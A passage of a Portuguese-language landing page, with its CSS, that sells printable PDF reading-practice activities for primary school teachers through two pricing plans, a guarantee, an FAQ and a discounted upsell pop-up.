      <div class="pricing-wrap">
        <div class="price-card">
          <div class="plan-name">Plano Leitura Prática</div>
          <div class="plan-desc">150 PÁGINAS PRONTAS PARA IMPRIMIR</div>
          <div class="price-value"><strong>R$ 10</strong>,00</div>
          <ul class="price-list">
            <li><span class="check">✓</span> Atividades para o 1º ao 5º ano</li>
            <li><span class="check">✓</span> 150 Atividades Prontas</li>
            <li><span class="check">✓</span> Material digital em PDF</li>
            <li><span class="check">✓</span> Acesso por e-mail após a compra</li>
          </ul>
          <a href="#planos" class="btn-outline" id="cta-pratico">Quero o Prático</a>
          <p class="upgrade-hint upgrade-hint-mobile">👇 Tem uma oferta melhor logo abaixo</p>
          <p class="upgrade-hint upgrade-hint-desktop">👉 Tem uma oferta melhor ao lado</p>
        </div>

        <div class="price-card featured">
          <span class="featured-badge">MAIS COMPLETO E RECOMENDADO</span>
          <div class="plan-name">Plano Leitura Completa</div>
          <div class="plan-desc">+300 PÁGINAS PRONTAS + CONTEÚDO EXCLUSIVO</div>
          <div class="plan-image">
            <img src="images/imagem-02.png" alt="Kit Fluência Leitora Pronta Profissional - 300 páginas de atividades, textos, perguntas e fichas de acompanhamento" class="plan-image-photo">
          </div>
          <div class="price-value"><strong>R$ 27</strong>,90</div>
          <ul class="price-list">
            <li><span class="check">✓</span> <strong>Tudo do Plano Leitura Prática</strong></li>
            <li><span class="check">✓</span> +300 Atividades Prontas</li>
            <li><span class="check">✓</span> 🎁 Fichas de leitura <em>(bônus)</em></li>
            <li><span class="check">✓</span> 🎁 Avaliações prontas <em>(bônus)</em></li>
            <li><span class="check">✓</span> 🎁 Plano de intervenção <em>(bônus)</em></li>
            <li><span class="check">✓</span> Área de membros e suporte</li>
            <li><span class="check">✓</span> Atualizações semanais</li>
          </ul>
          <a href="https://pay.wiapy.com/pDCBRyXZwNU-" class="btn-primary" id="cta-completo" style="width:100%;">Quero o Completo</a>
        </div>
      </div>
    </div>
  </section>

  <!-- GUARANTEE -->
  <section class="section-light">
    <div class="container">
      <div class="guarantee-card">
        <div class="guarantee-badge">
          <img src="images/imagem-20.webp" alt="Selo de garantia de 7 dias, risco zero, satisfação garantida" class="guarantee-badge-photo">
        </div>
        <div class="guarantee-text">
          <h3>Teste por 7 dias sem risco</h3>
          <p>Você recebe o material no e-mail, acessa os arquivos e vê com calma se faz sentido para sua rotina. Se não gostar, pode pedir reembolso dentro da garantia.</p>
        </div>
      </div>
    </div>
  </section>

  <!-- FAQ -->
  <section class="section-light">
    <div class="container">
      <h2 class="section-title">Perguntas Frequentes</h2>

      <div class="faq-list">
        <details class="faq-item">
          <summary class="faq-question">O material é físico ou digital? <span class="plus">+</span></summary>
          <p class="faq-answer">É digital, em PDF.</p>
        </details>
        <details class="faq-item">
          <summary class="faq-question">Como recebo? <span class="plus">+</span></summary>
          <p class="faq-answer">Você recebe no e-mail após a compra.</p>
        </details>
        <details class="faq-item">
          <summary class="faq-question">Posso imprimir? <span class="plus">+</span></summary>
          <p class="faq-answer">Sim. O material foi feito para impressão em A4.</p>
        </details>
        <details class="faq-item">
          <summary class="faq-question">Serve para quais anos? <span class="plus">+</span></summary>
          <p class="faq-answer">Do 1º ao 5º ano.</p>
        </details>
        <details class="faq-item">
          <summary class="faq-question">O pagamento é único? <span class="plus">+</span></summary>
          <p class="faq-answer">Sim. Sem mensalidade.</p>
        </details>
        <details class="faq-item">
          <summary class="faq-question">Tem garantia? <span class="plus">+</span></summary>
          <p class="faq-answer">Sim. Garantia de 7 dias.</p>
        </details>
      </div>
    </div>
  </section>

  <!-- FINAL CTA -->
  <section class="final-cta">
    <div class="container">
      <h2>Por apenas R$10, você já começa com um material pronto para aplicar.</h2>
      <p>Tenha textos, perguntas, fichas e registros organizados para trabalhar leitura com mais praticidade e acompanhar a evolução dos seus alunos com mais clareza.</p>
      <a href="#planos" class="btn-primary">Quero Meu Material Agora</a>
      <p class="micro-text">Material digital em PDF • Receba por e-mail após a compra</p>
    </div>
  </section>

  <!-- UPSELL MODAL -->
  <div class="modal-overlay" id="upsell-overlay">
    <div class="modal-card" role="dialog" aria-modal="true" aria-labelledby="upsell-title">
      <button type="button" class="modal-close" id="upsell-close" aria-label="Fechar">✕</button>

      <span class="modal-badge">⏱ OFERTA POR TEMPO LIMITADO</span>

      <h3 class="modal-title" id="upsell-title">Espere! Libere o acesso completo por um valor exclusivo.</h3>

      <p class="modal-text">Adicione o <strong>Plano Leitura Completa</strong> e receba mais materiais, recursos de acompanhamento e conteúdos exclusivos por uma oferta disponível somente agora.</p>

      <div class="modal-price">
        <span class="modal-price-old">De R$ 27,90</span>
        <span class="modal-price-new">R$ <strong>22</strong>,00</span>
      </div>

      <a href="https://pay.wiapy.com/w89QsbHywMR1" class="btn-primary modal-btn-accept" id="upsell-accept">Aceitar Oferta por R$ 22,00 →</a>
      <a href="https://pay.wiapy.com/U0TiSv2vNkip" class="modal-btn-decline" id="upsell-decline">Não, continuar com o Prático (R$ 10,00)</a>
    </div>
  </div>

  <script src="js/script.js"></script>

</body>
</html>
---- css/style.css ----
:root{
    --navy-dark:#1A387F;
    --navy:#12224d;
    --navy-light:#1e3a7a;
    --blue-grad-start:#0a0f24;
    --blue-grad-end:#1c3f8f;
    --green:#12b886;
    --green-dark:#0ea271;
    --yellow:#ffd93d;
    --red:#ef4444;
    --text-dark:#12172b;
    --text-gray:#5b6478;
    --bg-light:#f4f6f9;
    --bg-white:#ffffff;
    --border-light:#e4e8f0;
  }

  *{box-sizing:border-box;margin:0;padding:0;}

  html{scroll-behavior:smooth;}

  body{
    font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
    color:var(--text-dark);
    background:var(--bg-white);
    line-height:1.5;
    -webkit-font-smoothing:antialiased;
  }

  img{max-width:100%;display:block;}

  a{text-decoration:none;color:inherit;}

  .container{
    width:100%;
    max-width:1180px;
    margin:0 auto;
    padding:0 20px;
  }

  h1,h2,h3{
    font-weight:800;
    line-height:1.2;
    letter-spacing:-0.01em;
  }

  /* ---------- PLACEHOLDER IMAGES ---------- */
  .img-placeholder{
    background:repeating-linear-gradient(45deg,#dfe4ee,#dfe4ee 10px,#eceff5 10px,#eceff5 20px);
    border:1px dashed #9aa5bd;
    display:flex;
    align-items:center;
    justify-content:center;
    color:#5b6478;
    font-size:13px;
    font-weight:700;
    text-align:center;
    border-radius:8px;
    width:100%;
  }

  /* ---------- TOP BAR ---------- */
  .topbar{
    background:#050814;
    color:#ffffff;
    text-align:center;
    font-size:11px;
    font-weight:600;
    padding:10px 14px;
    letter-spacing:0.01em;
  }

  /* ---------- HERO ---------- */
  .hero{
    background:linear-gradient(160deg,var(--blue-grad-start) 0%, var(--navy) 45%, var(--blue-grad-end) 100%);
    color:#ffffff;
    padding:36px 0 48px;
  }

  .hero-inner{
    display:flex;
    flex-direction:column;
    gap:24px;
  }

  .hero-content{
    display:contents;
  }

  .hero-heading-block{
    order:1;
    text-align:center;
  }

  .hero-image-wrap{
    order:2;
  }

  .hero-lead-block{
    order:3;
    text-align:center;
  }

  .hero-cta-block{
    order:4;
    text-align:center;
  }

  .badges{
    display:flex;
    flex-wrap:wrap;
    justify-content:center;
    gap:8px;
  }

  .badge{
    display:inline-flex;
    align-items:center;
    justify-content:center;
    gap:6px;
    background:rgba(255,255,255,0.08);
    border:1px solid rgba(255,255,255,0.14);
    padding:8px 12px;
    border-radius:999px;
    font-size:12px;
    font-weight:700;
    color:#e9edf7;
    white-space:nowrap;
  }

  .badge.highlight{color:#ffffff;}
  .badge.highlight-green{
    color:var(--yellow);
    background:rgba(18,184,134,0.18);
    border:1px solid rgba(18,184,134,0.45);
  }

  .hero h1{
    font-size:34px;
    color:#ffffff;
  }

  .hero h1 .accent{
    color:var(--yellow);
    text-decoration:underline;
    text-decoration-color:var(--green);
    text-decoration-thickness:3px;
    text-underline-offset:6px;
  }

  .hero p.lead{
    font-size:16px;
    color:#c7cee3;
    max-width:560px;
    margin-left:auto;
    margin-right:auto;
  }

  .btn-primary{
    display:inline-block;
    background:var(--green);
    color:#ffffff;
    font-weight:800;
    font-size:16px;
    padding:16px 26px;
    border-radius:10px;
    text-align:center;
    border:none;
    cursor:pointer;
    box-shadow:0 8px 20px rgba(18,184,134,0.35);
  }

  .btn-primary:hover{background:var(--green-dark);}

  .btn-outline{
    display:inline-block;
    background:transparent;
    color:var(--text-dark);
    font-weight:800;
    font-size:15px;
    padding:14px 24px;
    border-radius:10px;
    text-align:center;
    border:2px solid var(--text-dark);
    cursor:pointer;
    width:100%;
  }

  .micro-text{
    font-size:12px;
    color:#aeb6cc;
    margin-top:10px;
  }

  .hero-image-wrap{
    width:100%;
  }

  .hero-image{
    display:block;
    width:100%;
    height:auto;
    border-radius:16px;
    box-shadow:0 30px 60px -20px rgba(15,23,42,0.35);
  }

  /* ---------- SECTION GENERIC ---------- */
  section{
    padding:52px 0;
  }

  .section-light{background:var(--bg-white);}
  .section-gray{background:var(--bg-light);}
  .section-navy{background:var(--navy-dark);color:#fff;}
  .section-soft-blue{background:#1A387F;color:#fff;}
  .section-soft-blue .section-title{color:#ffffff;}
  .section-soft-blue .section-subtitle{color:#a9b2cb;}

  .section-title{
    font-size:26px;
    text-align:center;
    margin-bottom:14px;
  }

  .section-badge{
    display:block;
    width:fit-content;
    margin:0 auto 18px;
    background:#eef2ff;
    color:var(--navy);
    border:1px solid #c7d2f0;
    font-size:12px;
    font-weight:800;
    letter-spacing:0.4px;
    padding:7px 16px;
    border-radius:999px;
  }

  .text-blue-accent{color:#2b57d1;}

  /* ---------- BONUS ---------- */
  .bonus-grid{
    display:grid;
    grid-template-columns:1fr;
    gap:20px;
    margin-top:8px;
  }

  .bonus-card{
    background:#fff;
    border:1px solid var(--border-light);
    border-radius:16px;
    padding:20px;
    box-shadow:0 4px 18px rgba(20,40,100,0.06);
  }

  .bonus-card .bonus-image{
    aspect-ratio:16/10;
    margin-bottom:16px;
  }

  .bonus-card .bonus-tag{
    display:inline-block;
    background:#eef2ff;
    color:var(--navy);
    font-size:12px;
    font-weight:800;
    padding:5px 12px;
    border-radius:999px;
    margin-bottom:10px;
  }

  .bonus-card h3{
    font-size:18px;
    margin-bottom:8px;
  }

  .bonus-card p{
    font-size:14px;
    color:var(--text-gray);
    line-height:1.55;
  }

  .section-navy .section-title{color:#ffffff;}

  .section-subtitle{
    font-size:15px;
    color:var(--text-gray);
    text-align:center;
    max-width:640px;
    margin:0 auto 32px;
  }

  .section-navy .section-subtitle{color:#a9b2cb;}

  /* ---------- PROBLEM CARDS ---------- */
  .cards-3{
    display:grid;
    grid-template-columns:1fr;
    gap:18px;
  }

  .problem-card{
    background:#fff;
    border:1px solid var(--border-light);
    border-radius:16px;
    padding:26px 24px;
    box-shadow:0 4px 18px rgba(20,40,100,0.06);
    transition:transform 0.2s ease, box-shadow 0.2s ease;
  }

  .problem-card:hover{
    transform:translateY(-4px);
    box-shadow:0 14px 30px rgba(20,40,100,0.12);
  }

  .problem-card .icon{
    width:52px;height:52px;
    background:linear-gradient(135deg,#fff1e8,#ffe0d0);
    border-radius:14px;
    display:flex;align-items:center;justify-content:center;
    font-size:24px;
    margin-bottom:18px;
  }

  .problem-card h3{
    font-size:17px;
    margin-bottom:8px;
  }

  .problem-card p{
    font-size:14px;
    color:var(--text-gray);
    line-height:1.55;
  }

  /* ---------- STEPS ---------- */
  .steps-3{
    display:grid;
    grid-template-columns:1fr;
    gap:18px;
  }

  .step-card{
    background:#ffffff;
    border-radius:10px;
    padding:26px 22px;
    text-align:center;
    box-shadow:0 1px 4px rgba(0,0,0,0.06);
  }

  .step-number{
    width:44px;height:44px;
    border-radius:50%;
    background:#dcf7ec;
    color:var(--green-dark);
    font-weight:800;
    font-size:18px;
    display:flex;align-items:center;justify-content:center;
    margin:0 auto 14px;
  }

  .step-card h3{
    font-size:16px;
    margin-bottom:8px;
  }

  .step-card p{
    font-size:14px;
    color:var(--text-gray);
  }

  /* ---------- PRICING ---------- */
  .pricing-wrap{
    display:flex;
    flex-direction:column;
    gap:24px;
    align-items:center;
  }

  .price-card{
    background:#ffffff;
    border:1px solid var(--border-light);
    border-radius:14px;
    padding:28px 24px;
    width:100%;
    max-width:420px;
    display:flex;
    flex-direction:column;
  }

  .price-card.featured{
    border:2px solid var(--navy-light);
    box-shadow:0 20px 40px rgba(20,40,100,0.14);
    position:relative;
  }

  .upgrade-hint{
    text-align:center;
    font-size:12px;
    font-weight:700;
    color:var(--text-gray);
    margin-top:12px;
  }

  .upgrade-hint-desktop{display:none;}

  .featured-badge{
    position:absolute;
    top:-14px;left:50%;
    transform:translateX(-50%);
    background:var(--navy);
    color:#fff;
    font-size:11px;
    font-weight:800;
    padding:6px 14px;
    border-radius:999px;
    white-space:nowrap;
  }

  .price-card .plan-name{
    font-size:19px;
    font-weight:800;
    margin-top:6px;
  }

  .price-card .plan-desc{
    font-size:11px;
    font-weight:700;
    color:var(--green-dark);
    letter-spacing:0.03em;
    margin-bottom:14px;
  }

  .price-card .plan-image{
    margin:14px 0;
  }

  .price-card .plan-image .img-placeholder{
    aspect-ratio:4/3;
  }

  .plan-image-photo{
    display:block;
    width:100%;
    aspect-ratio:1122/1402;
    object-fit:cover;
    border-radius:8px;
  }

  .price-value{
    font-size:15px;
    color:var(--text-gray);
    margin-bottom:16px;
  }

  .price-value strong{
    font-size:38px;
    color:var(--text-dark);
    font-weight:800;
  }

  .price-list{
    list-style:none;
    margin-bottom:22px;
    flex:1;
  }

  .price-list li{
    display:flex;
    gap:8px;
    font-size:14px;
    color:var(--text-dark);
    padding:6px 0;
  }

  .price-list li .check{color:var(--green-dark);font-weight:800;}
  .price-list li.unavailable{color:#9aa2b5;}
  .price-list li .cross{font-size:12px;opacity:0.75;}

  /* ---------- CAROUSEL ---------- */
  .carousel{
    width:100%;
    position:relative;
  }

  .carousel-arrow{
    position:absolute;
    top:50%;
    transform:translateY(-50%);
    width:40px;
    height:40px;
    border-radius:50%;
    border:none;
    background:rgba(255,255,255,0.92);
    color:#0f172a;
    display:flex;
    align-items:center;
    justify-content:center;
    cursor:pointer;
    box-shadow:0 8px 20px rgba(0,0,0,0.3);
    z-index:3;
    transition:background 0.2s ease, transform 0.2s ease;
  }

  .carousel-arrow:hover{
    background:#fff;
    transform:translateY(-50%) scale(1.08);
  }

  .carousel-arrow svg{
    width:20px;
    height:20px;
  }

  .carousel-arrow-prev{ left:2px; }
  .carousel-arrow-next{ right:2px; }

  .carousel-track{
    display:flex;
    gap:14px;
    overflow-x:auto;
    scroll-snap-type:x mandatory;
    -webkit-overflow-scrolling:touch;
    scrollbar-width:none;
    padding:4px calc(50% - 110px);
    scroll-padding:0 calc(50% - 110px);
  }

  .carousel:has(.testimonial-slide) .carousel-track{
    padding:4px calc(50% - 90px);
    scroll-padding:0 calc(50% - 90px);
  }

  .carousel-track::-webkit-scrollbar{
    display:none;
    height:0;
  }

  .carousel-slide{
    flex:0 0 auto;
    scroll-snap-align:center;
    opacity:0.45;
    transform:scale(0.86);
    transition:transform 0.35s ease, opacity 0.35s ease;
  }

  .carousel-slide.active{
    opacity:1;
    transform:scale(1);
    z-index:2;
  }

  .carousel-slide.active .img-placeholder,
  .carousel-slide.active .carousel-slide-photo{
    box-shadow:0 22px 45px -10px rgba(0,0,0,0.55), 0 0 0 1px rgba(255,255,255,0.15);
  }

  .carousel-slide .img-placeholder{
    width:220px;
    aspect-ratio:340/460;
  }

  .carousel-slide-photo{
    display:block;
    width:220px;
    aspect-ratio:2/3;
    object-fit:cover;
    border-radius:8px;
  }

  .testimonial-slide .img-placeholder{
    width:180px;
    aspect-ratio:270/580;
  }

  .testimonial-slide .carousel-slide-photo,
  .testimonial-slide-photo{
    width:180px;
    aspect-ratio:800/1421;
  }

  .carousel-dots{
    display:flex;
    justify-content:center;
    gap:8px;
    margin-top:18px;
  }

  .carousel-dots .dot{
    width:8px;height:8px;
    border-radius:50%;
    background:rgba(255,255,255,0.25);
    border:none;
    padding:0;
    cursor:pointer;
    transition:background 0.2s ease, transform 0.2s ease;
  }

  .carousel-dots .dot.active{
    background:var(--green);
    transform:scale(1.2);
  }

  .section-light .carousel-dots .dot{
    background:rgba(20,23,43,0.18);
  }

  /* ---------- BEFORE / AFTER ---------- */
  .ba-wrap{
    display:flex;
    flex-direction:column;
    gap:18px;
  }

  .ba-card{
    border-radius:12px;
    padding:22px;
  }

  .ba-card.before{
    background:#fff;
    border:1px solid #fbdcd6;
  }

  .ba-card.after{
    background:#eafaf3;
    border:1px solid #c9f0dd;
  }

  .ba-title{
    font-size:14px;
    font-weight:800;
    text-align:center;
    margin-bottom:16px;
    letter-spacing:0.04em;
  }

  .ba-card.before .ba-title{color:var(--red);}
  .ba-card.after .ba-title{color:var(--green-dark);}

  .ba-card ul{
    list-style:none;
  }

  .ba-card li{
    display:flex;
    gap:10px;
    align-items:flex-start;
    font-size:14px;
    padding:8px 0;
  }

  .ba-card.before li .mark{color:var(--red);font-weight:800;}
  .ba-card.after li .mark{
    color:#fff;
    background:var(--green);
    width:18px;height:18px;
    border-radius:50%;
    display:flex;align-items:center;justify-content:center;
    font-size:11px;
    flex-shrink:0;
    margin-top:2px;
  }

  /* ---------- FOR YOU IF ---------- */
  .foryou-card{
    background:var(--bg-light);
    border-radius:12px;
    padding:28px 24px;
    max-width:680px;
    margin:0 auto;
  }

  .foryou-card ul{list-style:none;}

  .foryou-card li{
    display:flex;
    gap:10px;
    align-items:flex-start;
    font-size:15px;
    padding:9px 0;
  }

  .foryou-card li .mark{color:var(--green-dark);font-weight:800;}

  /* ---------- GUARANTEE ---------- */
  .guarantee-card{
    background:#ffffff;
    border-radius:14px;
    padding:24px;
    display:flex;
    flex-direction:row;
    gap:18px;
    align-items:center;
    text-align:left;
    max-width:640px;
    margin:0 auto;
    box-shadow:0 4px 18px rgba(0,0,0,0.05);
  }

  .guarantee-badge{
    flex-shrink:0;
    width:84px;
  }

  .guarantee-badge .img-placeholder{
    aspect-ratio:1/1;
    font-size:10px;
    padding:4px;
  }

  .guarantee-badge-photo{
    display:block;
    width:100%;
    aspect-ratio:1/1;
    object-fit:contain;
  }

  .guarantee-text h3{
    font-size:17px;
    margin-bottom:8px;
    color:var(--text-dark);
  }

  .guarantee-text p{
    font-size:14px;
    color:var(--text-gray);
  }

  /* ---------- FAQ ---------- */
  .faq-list{
    display:flex;
    flex-direction:column;
    gap:12px;
    max-width:760px;
    margin:0 auto;
  }

  .faq-item{
    border:1px solid var(--border-light);
    border-radius:10px;
    overflow:hidden;
  }

  .faq-item[open]{
    border-color:#c7cede;
  }

  .faq-question{
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:18px 18px;
    font-size:14px;
    font-weight:700;
    cursor:pointer;
    background:#fff;
    list-style:none;
  }

  .faq-question::-webkit-details-marker{display:none;}

  .faq-question .plus{
    font-size:18px;
    color:var(--text-gray);
    flex-shrink:0;
    margin-left:12px;
    transition:transform 0.2s ease;
  }

  .faq-item[open] .faq-question .plus{
    transform:rotate(45deg);
  }

  .faq-answer{
    padding:0 18px 18px;
    font-size:14px;
    color:var(--text-gray);
    background:var(--bg-light);
    margin:0;
    padding-top:14px;
  }

  /* ---------- FINAL CTA ---------- */
  .final-cta{
    background:linear-gradient(160deg,var(--blue-grad-end) 0%, var(--navy) 55%, var(--blue-grad-start) 100%);
    color:#fff;
    text-align:center;
    padding:56px 0;
  }

  .final-cta h2{
    font-size:26px;
    color:#fff;
    margin-bottom:16px;
  }

  .final-cta p{
    font-size:15px;
    color:#c7cee3;
    max-width:560px;
    margin:0 auto 26px;
  }

  .final-cta .micro-text{
    margin-top:14px;
  }

  /* ================= DESKTOP ================= */
  @media (min-width:960px){
    .carousel-track{
      padding-left:calc(50% - 140px);
      padding-right:calc(50% - 140px);
      scroll-padding:0 calc(50% - 140px);
    }
    .carousel:has(.testimonial-slide) .carousel-track{
      padding-left:calc(50% - 105px);
      padding-right:calc(50% - 105px);
      scroll-padding:0 calc(50% - 105px);
    }
    .carousel-slide .img-placeholder{width:280px;}
    .testimonial-slide .img-placeholder{width:210px;}
    .carousel-slide-photo{width:280px;}

    .hero-inner{
      flex-direction:row;
      align-items:center;
      justify-content:space-between;
      gap:50px;
    }
    .hero-content{
      display:flex;
      flex-direction:column;
      flex:1;
      max-width:560px;
      gap:20px;
    }
    .hero-image-wrap{flex:1;max-width:520px;}
    .hero-heading-block,
    .hero-lead-block,
    .hero-cta-block{text-align:left;}
    .hero .badges{
      display:flex;
      flex-wrap:wrap;
      justify-content:flex-start;
    }
    .hero .badge{
      width:auto;
      white-space:nowrap;
      font-size:12px;
      padding:7px 12px;
    }
    .hero p.lead{margin-left:0;margin-right:0;}
    .hero h1{font-size:46px;}
    .hero p.lead{font-size:17px;}

    .cards-3, .steps-3{
      grid-template-columns:repeat(3,1fr);
    }

    .bonus-grid{
      grid-template-columns:repeat(3,1fr);
    }

    .section-title{font-size:32px;}

    .pricing-wrap{
      flex-direction:row;
      align-items:stretch;
      justify-content:center;
    }

    .price-card{margin-top:14px;}
    .price-card.featured{margin-top:0;}

    .upgrade-hint-mobile{display:none;}
    .upgrade-hint-desktop{display:block;}

    .ba-wrap{
      flex-direction:row;
    }
    .ba-card{flex:1;}

    .final-cta h2{font-size:34px;}
  }

  /* ---------- UPSELL MODAL ---------- */
  .modal-overlay{
    position:fixed;
    inset:0;
    background:rgba(10,17,40,0.65);
    display:flex;
    align-items:center;
    justify-content:center;
    padding:20px;
    z-index:1000;
    opacity:0;
    visibility:hidden;
    transition:opacity 0.25s ease;
  }

  .modal-overlay.open{
    opacity:1;
    visibility:visible;
  }

  .modal-card{
    position:relative;
    width:100%;
    max-width:360px;
    background:var(--bg-white);
    border-radius:20px;
    padding:32px 28px 28px;
    text-align:center;
    box-shadow:0 30px 70px rgba(0,0,0,0.35);
    transform:translateY(12px) scale(0.97);
    transition:transform 0.25s ease;
  }

  .modal-overlay.open .modal-card{
    transform:translateY(0) scale(1);
  }

  .modal-close{
    position:absolute;
    top:14px;
    right:14px;
    width:28px;
    height:28px;
    border-radius:50%;
    border:none;
    background:var(--bg-light);
    color:var(--text-gray);
    font-size:13px;
    cursor:pointer;
    display:flex;
    align-items:center;
    justify-content:center;
  }

  .modal-badge{
    display:inline-flex;
    align-items:center;
    gap:6px;
    background:#fff4e0;
    color:#b45309;
    font-size:12px;
    font-weight:800;
    letter-spacing:0.2px;
    padding:7px 14px;
    border-radius:20px;
    margin-bottom:18px;
  }

  .modal-title{
    font-size:20px;
    font-weight:800;
    color:var(--text-dark);
    line-height:1.35;
    margin-bottom:14px;
  }

  .modal-text{
    font-size:14px;
    color:var(--text-gray);
    line-height:1.6;
    margin-bottom:22px;
    text-align:left;
  }

  .modal-text strong{color:var(--text-dark);}

  .modal-price{
    margin-bottom:22px;
  }

  .modal-price-old{
    display:block;
    text-decoration:line-through;
    color:#9aa2b5;
    font-size:14px;
    margin-bottom:4px;
  }

  .modal-price-new{
    font-size:20px;
    font-weight:700;
    color:var(--text-dark);
  }

  .modal-price-new strong{
    font-size:38px;
  }

  .modal-btn-accept{
    display:block;
    width:100%;
    background:var(--text-dark);
    color:#fff;
    font-weight:700;
    font-size:15px;
    padding:16px;
    border-radius:12px;
    text-decoration:none;
    margin-bottom:12px;
    transition:background 0.2s ease;
  }

  .modal-btn-accept:hover{background:#000;}

  .modal-btn-decline{
    display:block;
    width:100%;
    background:none;
    color:var(--text-gray);
    font-weight:600;
    font-size:13px;
    padding:8px;
    border:none;
    text-align:center;
    text-decoration:underline;
    text-underline-offset:3px;
  }

  @keyframes pulse-soft{
    0%, 100%{
      transform:scale(1);
      box-shadow:0 0 0 0 var(--pulse-color);
    }
    50%{
      transform:scale(1.03);
      box-shadow:0 0 0 10px transparent;
    }
  }

  #upsell-accept,
  #cta-completo{
    animation:pulse-soft 2.2s ease-in-out infinite;
  }

  #upsell-accept{ --pulse-color: rgba(15,23,42,0.35); }
  #cta-completo{ --pulse-color: rgba(18,184,134,0.45); }

